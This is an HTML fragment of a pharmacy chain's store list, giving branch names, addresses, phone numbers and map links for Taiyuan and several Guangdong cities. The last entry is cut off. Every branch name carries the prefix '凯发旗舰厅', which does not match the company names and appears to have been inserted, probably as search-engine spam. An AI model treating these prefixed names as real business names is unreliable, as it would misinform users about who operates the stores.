                                        </div>
                                        <div id="cxxxhkrb" class="item-cell">
                                            <div id="ahpgklsb" class="item-tit"><a id="tfafdfpk" href="javascript:;" onclick="localImages(648)">凯发旗舰厅山西连锁药店有限责任公司并州南路药店</a></div>
                                            <div id="bmbppbey" class="item-address">太原市小店区并州南路23号27幢1层</div>

<div id="lhpfnpaa" class="item-tele">0351-7182086</div>

                                            <div id="pyndqyja" class="item-btn"><a id="mpqpkkat" target="_blank" href="https://surl.amap.com/4iFgwKn16cIm">到这去</a></div>
                                        </div>
                                        <div id="dahmwntg" class="item-cell">
                                            <div id="gtkbfjzr" class="item-tit"><a id="glmzlych" href="javascript:;" onclick="localImages(647)">凯发旗舰厅山西连锁药店有限责任公司建南药店</a></div>
                                            <div id="jrcjtfpf" class="item-address">山西省太原市小店区二营盘狄村街唐槐小区16号一层</div>

<div id="lzxkezzh" class="item-tele">0351-7181880</div>

                                            <div id="qqhmlklj" class="item-btn"><a id="mhwwfncf" target="_blank" href="https://www.amap.com/place/B0FFFX8WDA">到这去</a></div>
                                        </div>
                                        <div id="qszhhzze" class="item-cell">
                                            <div id="geqrgfca" class="item-tit"><a id="mykgrgdm" href="javascript:;" onclick="localImages(646)">凯发旗舰厅山西连锁药店有限责任公司南中环药店</a></div>
                                            <div id="nmpjkqlm" class="item-address">山西省太原市小店区坞城中路2号北张购物广场商铺A门面10号</div>

<div id="jgcshhqm" class="item-tele">0351-8387305</div>

                                            <div id="nwqylyss" class="item-btn"><a id="hhfpdpsm" target="_blank" href="https://surl.amap.com/4iiF65B28Uw">到这去</a></div>
                                        </div>
                                        <div id="whfjlsjs" class="item-cell">
                                            <div id="zczxmyng" class="item-tit"><a id="wrjscmjh" href="javascript:;" onclick="localImages(645)">凯发旗舰厅山西连锁药店有限责任公司平阳路药店</a></div>
                                            <div id="apbxypwl" class="item-address">山西省太原市小店区平阳路368号</div>

<div id="snchflqy" class="item-tele">0351-7038081</div>

                                            <div id="aaxryesy" class="item-btn"><a id="qfjghesf" target="_blank" href="https://surl.amap.com/4hYdW5Rn7Uu">到这去</a></div>
                                        </div>
                                        <div id="htznrbwt" class="item-cell">
                                            <div id="cqnsnxjf" class="item-tit"><a id="bwjknygq" href="javascript:;" onclick="localImages(644)">凯发旗舰厅山西连锁药店有限责任公司人民北路药店</a></div>
                                            <div id="nbbphpfh" class="item-address">山西省太原市小店区人民北路旺景家园1座H号门面房</div>

<div id="gqynbryz" class="item-tele">0351-8362563</div>

                                            <div id="hldphzap" class="item-btn"><a id="hycsygzr" target="_blank" href="https://surl.amap.com/4hL1JGzJfqH">到这去</a></div>
                                        </div>
                                        <div id="gcflcnys" class="item-cell">
                                            <div id="jnrxjnbm" class="item-tit"><a id="qxmyneed" href="javascript:;" onclick="localImages(643)">凯发旗舰厅山西连锁药店有限责任公司双西药店</a></div>
                                            <div id="pnwdbwjw" class="item-address">山西省太原市新建南路81号-2北侧门一层</div>

<div id="jacxjmwp" class="item-tele">0351-7321196</div>

                                            <div id="wxrnfxaj" class="item-btn"><a id="sqfnkcgd" target="_blank" href="https://surl.amap.com/4hxuyy75gv0">到这去</a></div>
                                        </div>
                                        <div id="xrjbkrqc" class="item-cell">
                                            <div id="mcrzrhhr" class="item-tit"><a id="wcdsqefs" href="javascript:;" onclick="localImages(642)">凯发旗舰厅山西连锁药店有限责任公司体育西路药店</a></div>
                                            <div id="fabkkfld" class="item-address">山西省太原市体育西路长风大卖场门面房26-27号</div>

<div id="tgwdlhyp" class="item-tele">0351-7621092</div>

                                            <div id="cklhcanl" class="item-btn"><a id="mgpgtnxf" target="_blank" href="https://surl.amap.com/4hhs81tu8KY">到这去</a></div>
                                        </div>
                                        <div id="dnbemczm" class="item-cell">
                                            <div id="seakfnqs" class="item-tit"><a id="rycgxslb" href="javascript:;" onclick="localImages(641)">凯发旗舰厅山西连锁药店有限责任公司坞城东街药店</a></div>
                                            <div id="hbpsmewt" class="item-address">山西省太原市小店区坞城东街7号1层</div>

<div id="aqjapjbw" class="item-tele">0351-8230484</div>

                                            <div id="dnzccqeg" class="item-btn"><a id="axwdfrpd" target="_blank" href="https://surl.amap.com/4gWFZiz25jC">到这去</a></div>
                                        </div>
                                        <div id="xcjbxkxj" class="item-cell">
                                            <div id="wcstxkwm" class="item-tit"><a id="ceadpwpr" href="javascript:;" onclick="localImages(640)">凯发旗舰厅山西连锁药店有限责任公司中心北街药店</a></div>
                                            <div id="sntxnbtn" class="item-address">山西省太原高新技术开发区中心北街11号2幢1层-1</div>

<div id="eywprkjg" class="item-tele">0351-7022839</div>

                                            <div id="kcbwcymy" class="item-btn"><a id="sehxwfsb" target="_blank" href="https://surl.amap.com/4gLQDZpmfV9">到这去</a></div>
                                        </div>
                                        <div id="ggdbjenq" class="item-cell">
                                            <div id="kmlqqwrh" class="item-tit"><a id="abbdzhtn" href="javascript:;" onclick="localImages(639)">凯发旗舰厅山西连锁药店有限责任公司人民南路药店</a></div>
                                            <div id="jnxhmhwq" class="item-address">山西省太原市小店区人民南路7号（小店区房地产信息中心）办公楼一层门面房</div>

<div id="kgfzegyd" class="item-tele">0351-2933543</div>

                                            <div id="hyhaxpxj" class="item-btn"><a id="hddnsjqh" target="_blank" href="https://surl.amap.com/4gxQ5PJ1rakl">到这去</a></div>
                                        </div>
                                        <div id="dyyjstmd" class="item-cell">
                                            <div id="qhzcdxps" class="item-tit"><a id="bzenhtnj" href="javascript:;" onclick="localImages(638)">凯发旗舰厅山西连锁药店有限责任公司兴华街药店</a></div>
                                            <div id="amfhhdth" class="item-address">山西省太原市尖草坪区和平北路214号山木购物中心一层</div>

<div id="jxkneqxx" class="item-tele">0351-6385635</div>

                                            <div id="dnlechbw" class="item-btn"><a id="sghcsakj" target="_blank" href="https://surl.amap.com/4gjXVY7Z0Bq">到这去</a></div>
                                        </div>
                                        <div id="mqdrfcba" class="item-cell">
                                            <div id="qfgnnsmh" class="item-tit"><a id="hsbkctca" href="javascript:;" onclick="localImages(637)">凯发旗舰厅山西连锁药店有限责任公司尖草坪药店</a></div>
                                            <div id="kbkqxgnx" class="item-address">山西省太原市尖草坪区北宫花园门面房</div><div id="fwaarqsj" class="item-tele">0351-3131530</div>
                                            <div id="qmpdmxqa" class="item-btn"><a id="kqzcqqmd" target="_blank" href="https://surl.amap.com/4g4FF2P56xn">到这去</a></div>
                                        </div>
                                        <div id="czdwyjqk" class="item-cell">
                                            <div id="mazzslmb" class="item-tit"><a id="mqzngzaj" href="javascript:;" onclick="localImages(636)">凯发旗舰厅山西连锁药店有限责任公司朝阳街药店</a></div>
                                            <div id="txqepgmw" class="item-address">山西省太原市迎泽区朝阳街59号</div>

<div id="mqpekdyy" class="item-tele">0351-4399149</div>

                                            <div id="xgytqege" class="item-btn"><a id="ahcrlkyk" target="_blank" href="https://surl.amap.com/4fPeZPt109ro">到这去</a></div>
                                        </div>
                                        <div id="pggcfhnw" class="item-cell">
                                            <div id="yarbjtey" class="item-tit"><a id="wtnjdywk" href="javascript:;" onclick="localImages(635)">凯发旗舰厅山西连锁药店有限责任公司青年路药店</a></div>
                                            <div id="nyrcnxjc" class="item-address">山西省太原市迎泽区青年路158号1号楼</div>

<div id="gmmabebr" class="item-tele">0351-4067822</div>

                                            <div id="rgwsqnmg" class="item-btn"><a id="ccnexbhd" target="_blank" href="https://www.amap.com/place/B0IAMK7XY2">到这去</a></div>
                                        </div>
                                        <div id="gbkgmesf" class="item-cell">
                                            <div id="fmmrksll" class="item-tit"><a id="yjsezbge" href="javascript:;" onclick="localImages(634)">凯发旗舰厅山西连锁药店有限责任公司胜利街药店</a></div>
                                            <div id="bnygslgf" class="item-address">山西省太原市杏花岭区胜利街6号1层、2层第7号房屋</div>

<div id="bcgpymam" class="item-tele">0351-3074960</div>

                                            <div id="pbqwctzp" class="item-btn"><a id="aaqrdsdb" target="_blank" href="https://surl.amap.com/4frds71Ugos">到这去</a></div>
                                        </div>
                                        <div id="yflktytc" class="item-cell">
                                            <div id="hykpexaz" class="item-tit"><a id="pnnecsxg" href="javascript:;" onclick="localImages(633)">凯发旗舰厅山西连锁药店有限责任公司小北门药店</a></div>
                                            <div id="cptnexta" class="item-address">山西省太原市杏花岭区五一路小北门装饰市场房门面房</div>

<div id="kjkkddws" class="item-tele">0351-3171728</div>

                                            <div id="adsxnfgt" class="item-btn"><a id="agyaxajw" target="_blank" href="https://surl.amap.com/4fjHHWrp81X">到这去</a></div>
                                        </div>
                                        <div id="kzwhbxbx" class="item-cell">
                                            <div id="rgernees" class="item-tit"><a id="zeewsqch" href="javascript:;" onclick="localImages(632)">凯发旗舰厅山西连锁药店有限责任公司新建北路药店</a></div>
                                            <div id="kwtfqwgc" class="item-address">山西省太原市杏花岭区北大街182号B座楼A段</div>

<div id="ggmdnssc" class="item-tele">0351-3207105</div>

                                            <div id="pefkapab" class="item-btn"><a id="xeddmajb" target="_blank" href="https://surl.amap.com/4f7bsZt1x2wK">到这去</a></div>
                                        </div>
                                        <div id="rfhcybrr" class="item-cell">
                                            <div id="gyxaqbab" class="item-tit"><a id="shbxmpme" href="javascript:;" onclick="localImages(631)">凯发旗舰厅山西连锁药店有限责任公司迎泽药店</a></div>
                                            <div id="cerjbnkq" class="item-address">山西省太原市迎泽区迎泽大街27号5幢1层1004号</div>

<div id="dhlypczs" class="item-tele">0351-2022885</div>

                                            <div id="laelntjb" class="item-btn"><a id="bplbpfjy" target="_blank" href="https://www.amap.com/place/B0JA1HSCY8">到这去</a></div>
                                        </div>
                                        <div id="rqdrwtsl" class="item-cell">
                                            <div id="cznswhep" class="item-tit"><a id="psactenx" href="javascript:;" onclick="localImages(630)">凯发旗舰厅山西连锁药店有限责任公司并西药店</a></div>
                                            <div id="akwyafcs" class="item-address">山西省太原市迎泽区并州西街18号东侧13-18号房间</div>

<div id="qnadzlmp" class="item-tele">0351-4161514</div>

                                            <div id="yqbpsqpp" class="item-btn"><a id="axkzdlyt" target="_blank" href="https://surl.amap.com/4ev9n7l1xcbI">到这去</a></div>
                                        </div>
                                        <div id="lrgwdzhq" class="item-cell">
                                            <div id="myjmzwja" class="item-tit"><a id="hswaqcgq" href="javascript:;" onclick="localImages(629)">凯发旗舰厅山西连锁药店有限责任公司府西街药店</a></div>
                                            <div id="gfrwewjp" class="item-address">山西省太原市杏花岭区桃园北路190号西北角</div>

<div id="cwgrtfdy" class="item-tele">0351-4236189</div>

                                            <div id="pljenrqr" class="item-btn"><a id="rncegfwj" target="_blank" href="https://surl.amap.com/4ekNoPpy4wg">到这去</a></div>
                                        </div>
                                        <div id="tdndgxlr" class="item-cell">
                                            <div id="thbccmjb" class="item-tit"><a id="klggggmm" href="javascript:;" onclick="localImages(628)">凯发旗舰厅山西连锁药店有限责任公司西山药店</a></div>
                                            <div id="lngndjhe" class="item-address">山西省太原市万柏林区西矿西巷春晖家园1104号一层</div>

<div id="gxzxchmy" class="item-tele">0351-5651370</div>

                                            <div id="tyqgprfk" class="item-btn"><a id="hhxttzta" target="_blank" href="https://surl.amap.com/4e2Ni4PHacE">到这去</a></div>
                                        </div>
                                        <div id="dtplrcrh" class="item-cell">
                                            <div id="eabyssgk" class="item-tit"><a id="twkcllsg" href="javascript:;" onclick="localImages(627)">凯发旗舰厅山西连锁药店有限责任公司西矿街一药店</a></div>
                                            <div id="lysgytcq" class="item-address">山西省太原市万柏林区西矿街闫家沟门面房A座3号</div>

<div id="xldmdhys" class="item-tele">0351-6327166</div>

                                            <div id="qdxghbbq" class="item-btn"><a id="xnqzrbfz" target="_blank" href="https://surl.amap.com/4dDdf0D1a44n">到这去</a></div>
                                        </div>
                                        <div id="dmaefbzq" class="item-cell">
                                            <div id="dhnpzajm" class="item-tit"><a id="hajbyzdb" href="javascript:;" onclick="localImages(626)">凯发旗舰厅山西连锁药店有限责任公司西矿街二药店</a></div>
                                            <div id="zpwpemlj" class="item-address">山西省太原市万柏林区西矿街226号</div>

<div id="qydglldq" class="item-tele">0351-6123062</div>

                                            <div id="zewffjga" class="item-btn"><a id="sdmakqbc" target="_blank" href="https://surl.amap.com/4bQiaeLr4lY">到这去</a></div>
                                        </div>
                                        <div id="llygtmgw" class="item-cell">
                                            <div id="xcnryyzn" class="item-tit"><a id="dlgjrdtg" href="javascript:;" onclick="localImages(625)">凯发旗舰厅山西连锁药店有限责任公司西华苑药店</a></div>
                                            <div id="xmyshxhb" class="item-address">山西省太原市西华苑三期12号楼一层</div>

<div id="wfhfqxbh" class="item-tele">18903412706</div>

                                            <div id="knpfmcjc" class="item-btn"><a id="ymxwwjbb" target="_blank" href="https://surl.amap.com/4bH9Izp13cEQ">到这去</a></div>
                                        </div>
                                        <div id="dcfxhlas" class="item-cell">
                                            <div id="fdspahec" class="item-tit"><a id="zknpwwpf" href="javascript:;" onclick="localImages(624)">凯发旗舰厅山西连锁药店有限责任公司千峰南路药店</a></div>
                                            <div id="jygccpry" class="item-address">山西省太原市万柏林区千峰南路20号</div>

<div id="jnlrhwwd" class="item-tele">0351-6586161</div>

                                            <div id="phbzgflp" class="item-btn"><a id="hptpzdmy" target="_blank" href="https://surl.amap.com/4bt4YgHg7Nz">到这去</a></div>
                                        </div>
                                        <div id="mkrsgfqt" class="item-cell">
                                            <div id="heflelzm" class="item-tit"><a id="bfqzensa" href="javascript:;" onclick="localImages(623)">凯发旗舰厅山西连锁药店有限责任公司龙山大街药店</a></div>
                                            <div id="rttzbahe" class="item-address">山西省太原市晋源区龙山大街（晋源新城小区）1幢商铺13号</div>

<div id="eqerztpy" class="item-tele">0351-6096892</div>

                                            <div id="ywpmnegp" class="item-btn"><a id="tbrqtbqd" target="_blank" href="https://surl.amap.com/4beNDwTWcv5">到这去</a></div>
                                        </div>
                                        <div id="lyftcpep" class="item-cell">
                                            <div id="kqrawyhq" class="item-tit"><a id="dkrgwkwm" href="javascript:;" onclick="localImages(622)">凯发旗舰厅山西连锁药店有限责任公司下元药店</a></div>
                                            <div id="qlhcsgyz" class="item-address">山西省太原市万柏林区和平南路111号</div>

<div id="zcasxjkw" class="item-tele">0351-6378346</div>

                                            <div id="bksgcezk" class="item-btn"><a id="ctsafjzq" target="_blank" href="https://surl.amap.com/48uwKZJucVM">到这去</a></div>
                                        </div>
                                        <div id="mdblrted" class="item-cell">
                                            <div id="rtrgskcz" class="item-tit"><a id="cfacbdnc" href="javascript:;" onclick="localImages(621)">凯发旗舰厅山西连锁药店有限责任公司西缉虎营药店</a></div>
                                            <div id="nqfwtjcs" class="item-address">太原市杏花岭区坡子街西康居苑小区7、8号楼底商A单元1层1号</div>

<div id="kafdhhcw" class="item-tele">0351-3534193</div>

                                            <div id="jsnkcbsg" class="item-btn"><a id="zrbncdxk" target="_blank" href="https://surl.amap.com/4a9g88HR3c4">到这去</a></div>
                                        </div>
                                        <div id="lfdcqtce" class="item-cell">
                                            <div id="fnkzdmcx" class="item-tit"><a id="khkskahj" href="javascript:;" onclick="localImages(620)">凯发旗舰厅山西连锁药店有限责任公司康乐街药店</a></div>
                                            <div id="txfpdsns" class="item-address">山西省太原市迎泽区康乐西街9号</div>

<div id="xlslyzpw" class="item-tele">0351-4160638</div>

                                            <div id="hrmhdcly" class="item-btn"><a id="bmbggfjg" target="_blank" href="https://surl.amap.com/49YecorW5Pz">到这去</a></div>
                                        </div>
                                        <div id="pmprrasg" class="item-cell">
                                            <div id="qpllhsjk" class="item-tit"><a id="ldcrgnbb" href="javascript:;" onclick="localImages(619)">凯发旗舰厅山西连锁药店有限责任公司水西门药店</a></div>
                                            <div id="rbwwlqly" class="item-address">山西省太原市迎泽区水西门街22号院34号楼</div>

<div id="ltnljxwq" class="item-tele">0351-4940163</div>

                                            <div id="wxgeaswb" class="item-btn"><a id="bpxmzjwr" target="_blank" href="https://surl.amap.com/49G1vcLLfS8">到这去</a></div>
                                        </div>
                                        <div id="rdmzmdxr" class="item-cell">
                                            <div id="spcxwrhz" class="item-tit"><a id="bthywgqq" href="javascript:;" onclick="localImages(618)">凯发旗舰厅山西连锁药店有限责任公司解放南路药店</a></div>
                                            <div id="zrzzlsmy" class="item-address">太原市迎泽区文源巷23号一、二层商铺</div>

<div id="tawyhcxj" class="item-tele">0351-3531279</div>

                                            <div id="tgskwlyg" class="item-btn"><a id="gbjcklkw" target="_blank" href="https://surl.amap.com/49ecZkv139Ew">到这去</a></div>
                                        </div>
                                        <div id="akgmnedd" class="item-cell">
                                            <div id="fmltwaab" class="item-tit"><a id="bmewjqha" href="javascript:;" onclick="localImages(617)">凯发旗舰厅山西连锁药店有限责任公司解放路药店</a></div>
                                            <div id="fatwezlb" class="item-address">山西省太原市杏花岭鱼池街20号一层第三间房屋</div>

<div id="xybbxrrr" class="item-tele">0351-3290650</div>

                                            <div id="jkhnytdw" class="item-btn"><a id="kdbncrct" target="_blank" href="https://surl.amap.com/493b3Af2dvK">到这去</a></div>
                                        </div>
                                        <div id="gpklwzhc" class="item-cell">
                                            <div id="zjnljjds" class="item-tit"><a id="pgwtcfmw" href="javascript:;" onclick="localImages(616)">凯发旗舰厅山西连锁药店有限责任公司和平南路药店</a></div>
                                            <div id="mrabzrab" class="item-address">山西省太原市万柏林区和平南路156号纺织苑A区15号楼1504号商铺</div>

<div id="hzxsmecs" class="item-tele">0351-6523478</div>

                                            <div id="ftwmxbbc" class="item-btn"><a id="rxxsayyd" target="_blank" href="https://www.amap.com/place/B0G0ANP0NB">到这去</a></div>
                                        </div>
                                        <div id="dhnjnlgn" class="item-cell">
                                            <div id="xzqbjfgx" class="item-tit"><a id="jlfqncch" href="javascript:;" onclick="localImages(615)">凯发旗舰厅山西连锁药店有限责任公司北宫药店</a></div>
                                            <div id="fjqqezst" class="item-address">山西省太原市尖草坪区解放北路265号</div>

<div id="gewjnqlx" class="item-tele">0351-3131532</div>

                                            <div id="yhdnmfrw" class="item-btn"><a id="cghcrfgp" target="_blank" href="https://www.amap.com/place/B0FFHNJ3R5">到这去</a></div>
                                        </div>
                                        <div id="eghllkhz" class="item-cell">
                                            <div id="rgxqjbhb" class="item-tit"><a id="jwwbthrq" href="javascript:;" onclick="localImages(614)">凯发旗舰厅山西连锁药店有限责任公司五一路药店</a></div>
                                            <div id="fyrrngsj" class="item-address">山西省太原市杏花岭区五一路222号</div>

<div id="pcfpsjta" class="item-tele">0351-3526068</div>

                                            <div id="mbpkjtsk" class="item-btn"><a id="phepxkxc" target="_blank" href="https://surl.amap.com/483oczN13g2s">到这去</a></div>
                                        </div>
                                        <div id="khrhablx" class="item-cell">
                                            <div id="lryfpcjs" class="item-tit"><a id="sdrglpea" href="javascript:;" onclick="localImages(613)">凯发旗舰厅佛山连锁药店有限责任公司肇庆分店</a></div>
                                            <div id="lgmykjwt" class="item-address">肇庆市星湖大道9号恒裕海湾自用综合楼首层13号、14号商铺</div>

<div id="mwjcgzpl" class="item-tele">0758-2554388</div>

                                            <div id="ddjnhryt" class="item-btn"><a id="ypwpqzgw" target="_blank" href="https://www.amap.com/place/B02F602OTE">到这去</a></div>
                                        </div>
                                        <div id="tjlnkgfa" class="item-cell">
                                            <div id="jgbyhals" class="item-tit"><a id="mnxsrhtc" href="javascript:;" onclick="localImages(612)">凯发旗舰厅佛山连锁药店有限责任公司肇庆端州分店</a></div>
                                            <div id="hcmhtjbm" class="item-address">肇庆市端州区黄塘东路1号康乐花园第1幢（G）首层7卡、8卡商铺</div>

<div id="lzezmlcq" class="item-tele">0758-2284280</div>

                                            <div id="prdhhbah" class="item-btn"><a id="mkjfftbf" target="_blank" href="https://www.amap.com/place/B0FFINNSMJ">到这去</a></div>
                                        </div>
                                        <div id="egmqqgwc" class="item-cell">
                                            <div id="sjfrwamn" class="item-tit"><a id="fyegklfb" href="javascript:;" onclick="localImages(611)">凯发旗舰厅佛山连锁药店有限责任公司湛江海滨分店</a></div>
                                            <div id="yyrxbdqp" class="item-address">湛江市开发区观海路183号荣基花园二期3、4号商铺首层</div>

<div id="mkrncykg" class="item-tele">0759-2121162</div>

                                            <div id="kyswwwxw" class="item-btn"><a id="ekhkdabf" target="_blank" href="https://www.amap.com/place/B02F702AVY">到这去</a></div>
                                        </div>
                                        <div id="kcpbfxlw" class="item-cell">
                                            <div id="hmjxdhdb" class="item-tit"><a id="tnwpmbpy" href="javascript:;" onclick="localImages(610)">凯发旗舰厅佛山连锁药店有限责任公司湛江赤坎分店</a></div>
                                            <div id="qpxgznfa" class="item-address">湛江市赤坎区海田西二路3号首层4-6号铺</div>

<div id="cxwlnbyd" class="item-tele">0759-3211828</div>

                                            <div id="hqprbcjk" class="item-btn"><a id="maweydej" target="_blank" href="https://www.amap.com/place/B0FFH46N7E">到这去</a></div>
                                        </div>
                                        <div id="spzxmhxa" class="item-cell">
                                            <div id="peatfplk" class="item-tit"><a id="yhhawwps" href="javascript:;" onclick="localImages(609)">凯发旗舰厅佛山连锁药店有限责任公司云浮分店</a></div>
                                            <div id="pekzdpjw" class="item-address">云浮市市区过境公路西侧地号：19-02-0111（新世纪广场一楼D03、D07号）商铺</div>

<div id="xpksnyyh" class="item-tele">0766-8838575</div>

                                            <div id="swyyhjae" class="item-btn"><a id="fdmekydc" target="_blank" href="https://www.amap.com/place/B0FFG9ZIWF">到这去</a></div>
                                        </div>
                                        <div id="xyzrakyw" class="item-cell">
                                            <div id="qkrwqzck" class="item-tit"><a id="dxcdjhrg" href="javascript:;" onclick="localImages(608)">凯发旗舰厅佛山连锁药店有限责任公司粤华分店</a></div>
                                            <div id="ratcqjpr" class="item-address">珠海市拱北粤华路209-215号底层商场34-59#</div>

<div id="nekwfnkc" class="item-tele">0756-8180016</div>

                                            <div id="wmztsafr" class="item-btn"><a id="mqsrdfnr" target="_blank" href="https://www.amap.com/place/B0FFGBAH93">到这去</a></div>
                                        </div>
                                        <div id="xjgxpcbr" class="item-cell">
                                            <div id="kengdhef" class="item-tit"><a id="tpreyaff" href="javascript:;" onclick="localImages(607)">凯发旗舰厅佛山连锁药店有限责任公司阳江阳东分店</a></div>
                                            <div id="jaktexjz" class="item-address">阳江市阳东区东城镇振士中路52号京源上景商城01层1F-02A F-02B F-03-3 F-03-4号</div>

<div id="fyecjscj" class="item-tele">0662-6675288</div>

                                            <div id="xndjxbpg" class="item-btn"><a id="asjznwmp" target="_blank" href="https://www.amap.com/place/B0FFLAG6B6">到这去</a></div>
                                        </div>
                                        <div id="xeysxnmk" class="item-cell">
                                            <div id="hgxstjkx" class="item-tit"><a id="lhgckeyd" href="javascript:;" onclick="localImages(606)">凯发旗舰厅佛山连锁药店有限责任公司阳江分店</a></div>
                                            <div id="bamsetca" class="item-address">阳江市东风三路19-21号南大万兴隆商场西侧首层1-2卡位</div>

<div id="glktagzz" class="item-tele">0662-3318988</div>

                                            <div id="dpzqkrrq" class="item-btn"><a id="eyddbrmb" target="_blank" href="https://www.amap.com/place/B029601EHK">到这去</a></div>
                                        </div>
                                        <div id="gxqeemfl" class="item-cell">
                                            <div id="jclzzfdh" class="item-tit"><a id="nxrhlapl" href="javascript:;" onclick="localImages(605)">凯发旗舰厅佛山连锁药店有限责任公司阳春分店</a></div>
                                            <div id="xssndtwl" class="item-address">阳江市阳春市春城街道东湖东路南侧与过境公路交汇地段盛世大厦商住楼V1、V2商铺</div>

<div id="nqqfzkym" class="item-tele">0662-7708898</div>

                                            <div id="qswnhqdn" class="item-btn"><a id="xleweqsz" target="_blank" href="https://www.amap.com/place/B0FFF2N6YN">到这去</a></div>
                                        </div>
                                        <div id="awzftxrd" class="item-cell">
                                            <div id="gdrjbhpt" class="item-tit"><a id="xgdqxxnt" href="javascript:;" onclick="localImages(604)">凯发旗舰厅佛山连锁药店有限责任公司卫国路分店</a></div>
                                            <div id="hrnrxgxl" class="item-address">佛山市禅城区福宁路君宁大厦首层之四1号商铺</div>

<div id="mwgeacxz" class="item-tele">0757-83308388</div>

                                            <div id="bqzajewb" class="item-btn"><a id="xrxnjkhh" target="_blank" href="https://www.amap.com/place/B02F50654D">到这去</a></div>
                                        </div>
                                        <div id="pqjtslda" class="item-cell">
                                            <div id="bejxdnqy" class="item-tit"><a id="tcashtgk" href="javascript:;" onclick="localImages(603)">凯发旗舰厅佛山连锁药店有限责任公司台山分店</a></div>
                                            <div id="nftnnxkt" class="item-address">江门市台山市台城通济路1号B商铺之一</div>

<div id="kjyhmpjr" class="item-tele">0750-5568096</div>

                                            <div id="smydbalp" class="item-btn"><a id="jzenctnp" target="_blank" href="https://www.amap.com/place/B0FFKVTQ8F">到这去</a></div>
                                        </div>
                                        <div id="txekmmst" class="item-cell">
                                            <div id="ngebgawf" class="item-tit"><a id="cknpxxwp" href="javascript:;" onclick="localImages(602)">凯发旗舰厅佛山连锁药店有限责任公司顺德分店</a></div>
                                            <div id="aaazcjha" class="item-address">广东省佛山市顺德区大良街道府又社区东乐路44号名门豪苑A-24号铺、A-25号铺之二</div>

<div id="qggbslng" class="item-tele">0757-28099288</div>

                                            <div id="esnpbbwm" class="item-btn"><a id="wdlnseml" target="_blank" href="https://www.amap.com/place/B02F50WYV6">到这去</a></div>
                                        </div>
                                        <div id="wyqzmkzb" class="item-cell">
                                            <div id="xptyqqmx" class="item-tit"><a id="blbagehf" href="javascript:;" onclick="localImages(601)">凯发旗舰厅佛山连锁药店有限责任公司韶关分店</a></div>
                                            <div id="nfapwhhk" class="item-address">韶关市浈江区东提北路北门商业城101铺位（A8地块）的商铺</div>

<div id="thdajtya" class="item-tele">0751-8280988</div>

                                            <div id="swaryshg" class="item-btn"><a id="hrskxzww" target="_blank" href="https://www.amap.com/place/B0FFITHSV4">到这去</a></div>
                                        </div>
                                        <div id="bpezkffb" class="item-cell">
                                            <div id="lmtgagxd" class="item-tit"><a id="fglpbzmq" href="javascript:;" onclick="localImages(600)">凯发旗舰厅佛山连锁药店有限责任公司三水店</a></div>
                                            <div id="hfwghwqf" class="item-address">佛山市三水区西南街道三达路26号东105、106（自编之1号）</div>

<div id="cllxxerx" class="item-tele">0757-87760573</div>

                                            <div id="eblwtrkx" class="item-btn"><a id="dkhrmscx" target="_blank" href="https://www.amap.com/place/B0FFFRHIL9">到这去</a></div>
                                        </div>
                                        <div id="yrjhwfxs" class="item-cell">
                                            <div id="anskfpmf" class="item-tit"><a id="pjxklbbh" href="javascript:;" onclick="localImages(599)">凯发旗舰厅佛山连锁药店有限责任公司容山分店</a></div>
                                            <div id="effcnpbj" class="item-address">广东省佛山市顺德区容桂街道容山社区容奇大道中19号世纪豪庭首层23号铺、24号铺之一</div>

<div id="jqxgacyd" class="item-tele">0757-23277405</div>

                                            <div id="daahkjns" class="item-btn"><a id="xqpttwlx" target="_blank" href="https://www.amap.com/place/B0FFFVYF0I">到这去</a></div>
                                        </div>
                                        <div id="ecmblqzl" class="item-cell">
                                            <div id="bemsnnda" class="item-tit"><a id="emlrpkgy" href="javascript:;" onclick="localImages(598)">凯发旗舰厅佛山连锁药店有限责任公司容桂分店</a></div>
                                            <div id="rqsslxtr" class="item-address">佛山市顺德区容桂卫红社区居民委员会桂洲大道中68号之七铺</div>

<div id="eeggjtsz" class="item-tele">0757-29211511</div>

                                            <div id="ejhlhghz" class="item-btn"><a id="lkpnlhpd" target="_blank" href="https://www.amap.com/place/B0FFH2V0MV">到这去</a></div>
                                        </div>
                                        <div id="hmcgjccc" class="item-cell">
                                            <div id="zsgpkwzq" class="item-tit"><a id="txecfdkc" href="javascript:;" onclick="localImages(597)">凯发旗舰厅佛山连锁药店有限责任公司清远分店</a></div>
                                            <div id="jnapqqaz" class="item-address">清远市新城东18号东方巴黎2号楼首层03、05商铺</div>

<div id="harxeprs" class="item-tele">0763-3661108</div>

                                            <div id="gxksbngd" class="item-btn"><a id="tlrgqnzp" target="_blank" href="https://www.amap.com/place/B02FB0OO4P">到这去</a></div>
                                        </div>
                                        <div id="ctnykzxy" class="item-cell">
                                            <div id="qsespmeq" class="item-tit"><a id="ysqgydbt" href="javascript:;" onclick="localImages(596)">凯发旗舰厅佛山连锁药店有限责任公司清新分店</a></div>
                                            <div id="hfesjmyj" class="item-address">清远市清新区太和镇清和大道一号华禧大厦首层第十四号商铺</div>

<div id="jgcjrrnc" class="item-tele">0763-5201880</div>

                                            <div id="yfljpxgb" class="item-btn"><a id="crcgrwds" target="_blank" href="https://www.amap.com/place/B0FFIL3TYG">到这去</a></div>
                                        </div>
                                        <div id="nfywrnxj" class="item-cell">
                                            <div id="adxazdwr" class="item-tit"><a id="clbbtezp" href="javascript:;" onclick="localImages(595)">凯发旗舰厅佛山连锁药店有限责任公司清城分店</a></div>
                                            <div id="zrfacraq" class="item-address">清远市清城区城北三路1号聚贤楼01、02、03、04、05、06、07</div>

<div id="cfghyfny" class="item-tele">0763-3301223</div>

                                            <div id="lqgleqlw" class="item-btn"><a id="rmanktwr" target="_blank" href="https://www.amap.com/place/B0FFKKYAVL">到这去</a></div>
                                        </div>
                                        <div id="agspntbd" class="item-cell">
                                            <div id="xdezyzxn" class="item-tit"><a id="cclmqllx" href="javascript:;" onclick="localImages(594)">凯发旗舰厅佛山连锁药店有限责任公司前山分店</a></div>
                                            <div id="zlcrxphr" class="item-address">珠海市香洲区翠前北路26号</div>

<div id="fhlnkjcw" class="item-tele">0756-8506258</div>

                                            <div id="gmzsmztn" class="item-btn"><a id="nddemtrz" target="_blank" href="https://www.amap.com/place/B0FFH955YU">到这去</a></div>
                                        </div>
                                        <div id="ewelmrbk" class="item-cell">
                                            <div id="whyywcsh" class="item-tit"><a id="ajskfhdr" href="javascript:;" onclick="localImages(593)">凯发旗舰厅佛山连锁药店有限责任公司蓬江分店</a></div>
                                            <div id="fmmddhra" class="item-address">江门市蓬江区白石大道218号103、104商铺</div>

<div id="jbckqrfb" class="item-tele">0750-3851608</div>

